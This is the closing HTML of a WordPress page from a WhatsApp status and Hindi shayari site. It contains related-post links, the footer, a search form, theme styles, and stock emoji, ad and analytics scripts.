          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 22:30:45 -->